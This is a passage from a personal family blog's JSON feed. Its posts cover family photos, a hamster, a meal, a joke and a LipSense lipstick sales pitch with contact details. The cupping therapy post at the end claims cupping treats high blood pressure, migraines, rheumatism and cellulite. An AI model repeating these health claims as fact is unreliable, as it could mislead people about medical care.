\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqZ73e1raeBEqayHg_ieFypX5zUP7zV-s_rhRWXyiYEOQMmvmgNoJ1AytEqgNrvy_V00m0jq9xAyj1aAyp3haZOrBK4coItj6UesdKD3acNJ_nin2ebcOVd5meUHhQl060vr4bIEazTUo\/s1600\/massage+torture+daddy.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqZ73e1raeBEqayHg_ieFypX5zUP7zV-s_rhRWXyiYEOQMmvmgNoJ1AytEqgNrvy_V00m0jq9xAyj1aAyp3haZOrBK4coItj6UesdKD3acNJ_nin2ebcOVd5meUHhQl060vr4bIEazTUo\/s640\/massage+torture+daddy.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDaddy needed a massage so these 2 volunteered\u003Cspan class=\"_5mfr _47e3\"\u003E\u003Cimg alt=\"\" class=\"img\" height=\"16\" role=\"presentation\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/fd0\/1\/16\/1f602.png\" width=\"16\" \/\u003E\u003Cspan class=\"_7oe\"\u003E😂\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_5mfr _47e3\"\u003E\u003Cimg alt=\"\" class=\"img\" height=\"16\" role=\"presentation\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/ff8\/1\/16\/1f486_200d_2640.png\" width=\"16\" \/\u003E\u003Cspan class=\"_7oe\"\u003E💆\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_5mfr _47e3\"\u003E\u003Cimg alt=\"\" class=\"img\" height=\"16\" role=\"presentation\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/f40\/1\/16\/1f62d.png\" width=\"16\" \/\u003E\u003Cspan class=\"_7oe\"\u003E😭\u003C\/span\u003E\u003C\/span\u003Epoor daddy! This was the most aggressive Massage I've ever seen in my life\u003Cspan class=\"_5mfr _47e3\"\u003E\u003Cimg alt=\"\" class=\"img\" height=\"16\" role=\"presentation\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/fd0\/1\/16\/1f602.png\" width=\"16\" \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mamiknowsbest.com\/feeds\/8714772986041914945\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2018\/01\/our-girls-massagedtortured-daddy-poor.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/8714772986041914945"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/8714772986041914945"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2018\/01\/our-girls-massagedtortured-daddy-poor.html","title":"Our Girls Massaged\/Tortured Daddy 😂💆😭 | Poor Daddy!"}],"author":[{"name":{"$t":"Sharif Ali ☪ ✡"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01199057717382015986"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXtvja9EcEiGh0mpCLW7dIwKtE-n1B3zByuqJDIeE7u9SGXO8hwzIppQ3W_ljfYRcOiDpd9IdYr1-aR-PIRj4DzOB0fdFbxelqWa4JXhP05tCA97VjDsduMbkb4qE5Tls\/s113\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbvpKEaNky7w3MsBIh4yldIDmWyYUNzRK_lw1ksCDAu-rHm76Jq2P_TbfmCkuO8_SkDKc0mvGlaIpVraLEfElz1ua3I1oGNGxHIDigS5f4fFpiMy0rOGFiKckkTE-aLCdQl-0Q8t_M_Oc\/s72-c\/massage+daddy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1910551993599205133.post-2666010131837887932"},"published":{"$t":"2018-01-23T07:50:00.001-08:00"},"updated":{"$t":"2018-01-23T07:50:52.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"my life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"parenting tips"}],"title":{"type":"text","$t":"My Baby Loves Her New Hamster | I'm Just Glad She Found Her After She Got Out"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZbMU4LOqixi-pWz8NM8058nhCZZnyyd3HwinBZ2rrYQ4RyVolg0Qs2KEUsRYNdK_kcomo4bmD6HFNdbO60grcWKdX3ZiVBgK4X053dRjtiNLL30ECakSmMIlw-flz6XBFc7PbHL93iDw\/s1600\/26815594_1792968760737646_6127573181807105366_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZbMU4LOqixi-pWz8NM8058nhCZZnyyd3HwinBZ2rrYQ4RyVolg0Qs2KEUsRYNdK_kcomo4bmD6HFNdbO60grcWKdX3ZiVBgK4X053dRjtiNLL30ECakSmMIlw-flz6XBFc7PbHL93iDw\/s640\/26815594_1792968760737646_6127573181807105366_n.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAnna and her new lil sister \u003Cspan class=\"_5mfr _47e3\"\u003E\u003Cimg alt=\"\" class=\"img\" height=\"16\" role=\"presentation\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/f75\/1\/16\/1f618.png\" width=\"16\" \/\u003E\u003Cspan class=\"_7oe\"\u003E😘\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_5mfr _47e3\"\u003E\u003Cimg alt=\"\" class=\"img\" height=\"16\" role=\"presentation\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/fd0\/1\/16\/1f602.png\" width=\"16\" \/\u003E\u003Cspan class=\"_7oe\"\u003E😂\u003C\/span\u003E\u003C\/span\u003E I'm glad she found this MF hamster before I lost my mind \u003Cspan class=\"_5mfr _47e3\"\u003E\u003Cimg alt=\"\" class=\"img\" height=\"16\" role=\"presentation\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/fd0\/1\/16\/1f602.png\" width=\"16\" \/\u003E\u003Cspan class=\"_7oe\"\u003E😂\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_5mfr _47e3\"\u003E\u003Cimg alt=\"\" class=\"img\" height=\"16\" role=\"presentation\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/f40\/1\/16\/1f62d.png\" width=\"16\" \/\u003E\u003Cspan class=\"_7oe\"\u003E😭\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_5mfr _47e3\"\u003E\u003Cimg alt=\"\" class=\"img\" height=\"16\" role=\"presentation\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/f44\/1\/16\/1f480.png\" width=\"16\" \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mamiknowsbest.com\/feeds\/2666010131837887932\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2018\/01\/my-baby-loves-her-new-hamster-im-just.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/2666010131837887932"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/2666010131837887932"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2018\/01\/my-baby-loves-her-new-hamster-im-just.html","title":"My Baby Loves Her New Hamster | I'm Just Glad She Found Her After She Got Out"}],"author":[{"name":{"$t":"Sharif Ali ☪ ✡"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01199057717382015986"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXtvja9EcEiGh0mpCLW7dIwKtE-n1B3zByuqJDIeE7u9SGXO8hwzIppQ3W_ljfYRcOiDpd9IdYr1-aR-PIRj4DzOB0fdFbxelqWa4JXhP05tCA97VjDsduMbkb4qE5Tls\/s113\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZbMU4LOqixi-pWz8NM8058nhCZZnyyd3HwinBZ2rrYQ4RyVolg0Qs2KEUsRYNdK_kcomo4bmD6HFNdbO60grcWKdX3ZiVBgK4X053dRjtiNLL30ECakSmMIlw-flz6XBFc7PbHL93iDw\/s72-c\/26815594_1792968760737646_6127573181807105366_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1910551993599205133.post-6497900484130135716"},"published":{"$t":"2018-01-23T07:48:00.001-08:00"},"updated":{"$t":"2018-01-23T07:48:32.925-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"culture"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"}],"title":{"type":"text","$t":"Todo Mundo Comendo"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0Mu6XvPjCl1o__nZ6f5oV7Of_bWIdDWXmnFJPXIT_0F2hL6o3_SFseIHRYUEK7xboBG30M_8Vu_DyES6f6Z-8xctEjV7LboWA2J6W0a8IdPEreltf4Dl6xL1HHJQhmcfIpG7UmiiiRGc\/s1600\/spanish+haitian+cuisine.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0Mu6XvPjCl1o__nZ6f5oV7Of_bWIdDWXmnFJPXIT_0F2hL6o3_SFseIHRYUEK7xboBG30M_8Vu_DyES6f6Z-8xctEjV7LboWA2J6W0a8IdPEreltf4Dl6xL1HHJQhmcfIpG7UmiiiRGc\/s640\/spanish+haitian+cuisine.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"fbPhotosPhotoCaption\" data-ft=\"{\u0026quot;tn\u0026quot;:\u0026quot;K\u0026quot;}\" id=\"fbPhotoSnowliftCaption\" tabindex=\"0\"\u003E\u003Cspan class=\"hasCaption\"\u003EQue momento lindo! Todo Mundo comendo been\u003Cspan class=\"_5mfr _47e3\"\u003E\u003Cimg alt=\"\" class=\"img\" height=\"16\" role=\"presentation\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/fd0\/1\/16\/1f602.png\" width=\"16\" \/\u003E\u003Cspan class=\"_7oe\"\u003E😂\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_5mfr _47e3\"\u003E\u003Cimg alt=\"\" class=\"img\" height=\"16\" role=\"presentation\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/f6c\/1\/16\/1f4aa.png\" width=\"16\" \/\u003E\u003Cspan class=\"_7oe\"\u003E💪\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_5mfr _47e3\"\u003E\u003Cimg alt=\"\" class=\"img\" height=\"16\" role=\"presentation\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/f75\/1\/16\/1f618.png\" width=\"16\" \/\u003E\u003Cspan class=\"_7oe\"\u003E😘\u003C\/span\u003E\u003C\/span\u003E #horadecomer #comerbem #arrozefeijao #bananadaterra frita #salmon #abacate  #vidademae #momlife #massagelife #614\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"fbPhotoTagList\" id=\"fbPhotoSnowliftTagList\"\u003E\u003Cspan class=\"fcg\"\u003E — in \u003Cspan class=\"fbPhotoTagListTag withTagItem tagItem\"\u003EColumbus, Ohio\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mamiknowsbest.com\/feeds\/6497900484130135716\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2018\/01\/todo-mundo-comendo.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/6497900484130135716"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/6497900484130135716"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2018\/01\/todo-mundo-comendo.html","title":"Todo Mundo Comendo"}],"author":[{"name":{"$t":"Sharif Ali ☪ ✡"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01199057717382015986"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXtvja9EcEiGh0mpCLW7dIwKtE-n1B3zByuqJDIeE7u9SGXO8hwzIppQ3W_ljfYRcOiDpd9IdYr1-aR-PIRj4DzOB0fdFbxelqWa4JXhP05tCA97VjDsduMbkb4qE5Tls\/s113\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0Mu6XvPjCl1o__nZ6f5oV7Of_bWIdDWXmnFJPXIT_0F2hL6o3_SFseIHRYUEK7xboBG30M_8Vu_DyES6f6Z-8xctEjV7LboWA2J6W0a8IdPEreltf4Dl6xL1HHJQhmcfIpG7UmiiiRGc\/s72-c\/spanish+haitian+cuisine.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1910551993599205133.post-4033235262687887129"},"published":{"$t":"2017-12-29T22:37:00.000-08:00"},"updated":{"$t":"2018-01-23T07:51:11.322-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"life hacks"}],"title":{"type":"text","$t":"LipSence"},"content":{"type":"html","$t":"I was recently gifted an amazing Lip stick that I fell in love with.\u0026nbsp; In fact I liked it so much that I wanted\u0026nbsp;to let the whole world know about it so\u0026nbsp;I made a video\u0026nbsp;about it.\u0026nbsp; This lipstick is called LipSence and I love it because its all natural and It doesn't come off!\u0026nbsp;\u0026nbsp;That fat made me so happy because I didn't have to\u0026nbsp;apply and reapply my lipstick throughout the day and best of all I\u0026nbsp;wasn't eating my lipstick anymore LOL..\u0026nbsp; \u0026nbsp;so my favorite colors are Fly Girl, Fire \u0026amp; Ice, and Berry.\u0026nbsp; There's\u0026nbsp; a lot of color to choose from! Check these out.\u0026nbsp; \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpkKsbfLfD1n0A2zaFfc-iok0PZHvUnwH1cQ1OgKXU0FLAidxLOKrn_q2kOJgFBm13xpU6v-dy7w_FwqfDz_EpwdyyDlwS-2XwH5XOR_Cg6JqfYX8pFqkRgb9UVdtejBRB8nmEwii969A\/s1600\/7664598f4454dafd699b9bbbf3d8c9d4.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpkKsbfLfD1n0A2zaFfc-iok0PZHvUnwH1cQ1OgKXU0FLAidxLOKrn_q2kOJgFBm13xpU6v-dy7w_FwqfDz_EpwdyyDlwS-2XwH5XOR_Cg6JqfYX8pFqkRgb9UVdtejBRB8nmEwii969A\/s1600\/7664598f4454dafd699b9bbbf3d8c9d4.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"405\" data-original-width=\"480\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpkKsbfLfD1n0A2zaFfc-iok0PZHvUnwH1cQ1OgKXU0FLAidxLOKrn_q2kOJgFBm13xpU6v-dy7w_FwqfDz_EpwdyyDlwS-2XwH5XOR_Cg6JqfYX8pFqkRgb9UVdtejBRB8nmEwii969A\/s320\/7664598f4454dafd699b9bbbf3d8c9d4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpkKsbfLfD1n0A2zaFfc-iok0PZHvUnwH1cQ1OgKXU0FLAidxLOKrn_q2kOJgFBm13xpU6v-dy7w_FwqfDz_EpwdyyDlwS-2XwH5XOR_Cg6JqfYX8pFqkRgb9UVdtejBRB8nmEwii969A\/s1600\/7664598f4454dafd699b9bbbf3d8c9d4.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nI also made a video tutorial that you can watch on my YouTube channel \u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/dgvelez83\"\u003Ehttps:\/\/www.youtube.com\/dgvelez83\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd If you really like Lipsense and all the other SeneGence products you can contact me to place an order or you can go to www.senegence.com and use\u0026nbsp;my Distributor ID 501628 to place your order. \u0026nbsp;You can also become a distributor!\u003Cbr \/\u003E\nThe lipsticks are $25.00 to $30.00 and they last up to 3 or 4 months remember you only have to apply once a day! It also keeps for years without going bad!\u0026nbsp; LipSense is well worth the price.\u0026nbsp; Call or email me Today!\u0026nbsp; 614)743-0115\u0026nbsp; Dvelez@bodybarmassage.com \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL06MKXCo9-_WfblPdgADEMKLEVJ05arFAn5m7zGIbQiWKvaJtUXrd1hhoTa7l-jj6DFFpRsX6fCu_89BCp6bpmmv9UtH24M5JZBtjoW0VO477iWhkPzDz1bGo8iptdyoF5qpiGu5FGBg\/s1600\/LipSense-Color-Chart-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1237\" data-original-width=\"1600\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL06MKXCo9-_WfblPdgADEMKLEVJ05arFAn5m7zGIbQiWKvaJtUXrd1hhoTa7l-jj6DFFpRsX6fCu_89BCp6bpmmv9UtH24M5JZBtjoW0VO477iWhkPzDz1bGo8iptdyoF5qpiGu5FGBg\/s640\/LipSense-Color-Chart-1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mamiknowsbest.com\/feeds\/4033235262687887129\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2017\/12\/lipsence.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/4033235262687887129"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/4033235262687887129"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2017\/12\/lipsence.html","title":"LipSence"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpkKsbfLfD1n0A2zaFfc-iok0PZHvUnwH1cQ1OgKXU0FLAidxLOKrn_q2kOJgFBm13xpU6v-dy7w_FwqfDz_EpwdyyDlwS-2XwH5XOR_Cg6JqfYX8pFqkRgb9UVdtejBRB8nmEwii969A\/s72-c\/7664598f4454dafd699b9bbbf3d8c9d4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1910551993599205133.post-7109824002908942807"},"published":{"$t":"2017-11-28T13:03:00.001-08:00"},"updated":{"$t":"2017-11-29T07:16:41.998-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"life hacks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"my life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vlog"}],"title":{"type":"text","$t":"I just found my favorite lipstick by LipSense"},"content":{"type":"html","$t":"\u003Ciframe allow=\"encrypted-media\" allowfullscreen=\"\" frameborder=\"0\" gesture=\"media\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/JFHnmRXHtNE\" width=\"560\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mamiknowsbest.com\/feeds\/7109824002908942807\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2017\/11\/i-just-found-my-favorite-lipstick-by.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/7109824002908942807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/7109824002908942807"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2017\/11\/i-just-found-my-favorite-lipstick-by.html","title":"I just found my favorite lipstick by LipSense"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/JFHnmRXHtNE\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1910551993599205133.post-6718467753317953207"},"published":{"$t":"2017-11-13T12:41:00.000-08:00"},"updated":{"$t":"2017-11-13T12:41:43.023-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"silly"}],"title":{"type":"text","$t":"Fat Joe and Big Pun Looking Like Old Video Game Bosses 😂😂"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxo9ffWM-OjV-kSyMkLm-Ce78I4YShKmtGZ-7DmupUdqyIB4VlsJeVvBnCEqL61lqqUHbvN3UGc9_q0491LoXLSnBzqo6Mfk8jJMxsTGueiLaME4Pxnx-JRZCZVk4iUl_YaiDaMGHKhzA\/s1600\/fat+joe+big+pun.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"960\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxo9ffWM-OjV-kSyMkLm-Ce78I4YShKmtGZ-7DmupUdqyIB4VlsJeVvBnCEqL61lqqUHbvN3UGc9_q0491LoXLSnBzqo6Mfk8jJMxsTGueiLaME4Pxnx-JRZCZVk4iUl_YaiDaMGHKhzA\/s640\/fat+joe+big+pun.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nlol for real tho...Terror Squad! \u003Cspan class=\"_5mfr _47e3\"\u003E\u003Cimg alt=\"\" class=\"img\" height=\"16\" role=\"presentation\" src=\"https:\/\/www.facebook.com\/images\/emoji.php\/v9\/fd0\/1\/16\/1f602.png\" width=\"16\" \/\u003E\u003Cspan class=\"_7oe\"\u003E😂\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_5mfr _47e3\"\u003E\u003Cimg alt=\"\" class=\"img\" height=\"16\" role=\"presentation\" src=\"https:\/\/www.facebook.com\/images\/emoji.php\/v9\/fd0\/1\/16\/1f602.png\" width=\"16\" \/\u003E\u003Cspan class=\"_7oe\"\u003E😂\u003C\/span\u003E\u003Cimg alt=\"\" class=\"img\" height=\"16\" role=\"presentation\" src=\"https:\/\/www.facebook.com\/images\/emoji.php\/v9\/f40\/1\/16\/1f62d.png\" width=\"16\" \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mamiknowsbest.com\/feeds\/6718467753317953207\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2017\/11\/fat-joe-and-big-pun-looking-like-old.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/6718467753317953207"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/6718467753317953207"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2017\/11\/fat-joe-and-big-pun-looking-like-old.html","title":"Fat Joe and Big Pun Looking Like Old Video Game Bosses 😂😂"}],"author":[{"name":{"$t":"Sharif Ali ☪ ✡"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01199057717382015986"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXtvja9EcEiGh0mpCLW7dIwKtE-n1B3zByuqJDIeE7u9SGXO8hwzIppQ3W_ljfYRcOiDpd9IdYr1-aR-PIRj4DzOB0fdFbxelqWa4JXhP05tCA97VjDsduMbkb4qE5Tls\/s113\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxo9ffWM-OjV-kSyMkLm-Ce78I4YShKmtGZ-7DmupUdqyIB4VlsJeVvBnCEqL61lqqUHbvN3UGc9_q0491LoXLSnBzqo6Mfk8jJMxsTGueiLaME4Pxnx-JRZCZVk4iUl_YaiDaMGHKhzA\/s72-c\/fat+joe+big+pun.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1910551993599205133.post-8842042736351510913"},"published":{"$t":"2017-11-09T18:18:00.001-08:00"},"updated":{"$t":"2017-12-25T18:32:15.752-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"my life"}],"title":{"type":"text","$t":"Cupping therapy my new obsession"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\"\u003E\u003Cu\u003ECupping\u003C\/u\u003E\u0026#160;can loosen muscles, encourage blood flow, and sedate the nervous system (which makes it an excellent treatment for high blood pressure).\u0026#160;Cupping\u0026#160;is used to relieve back and neck pains, stiff muscles, anxiety, fatigue, migraines, rheumatism, and even cellulite.\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E \u003Ca 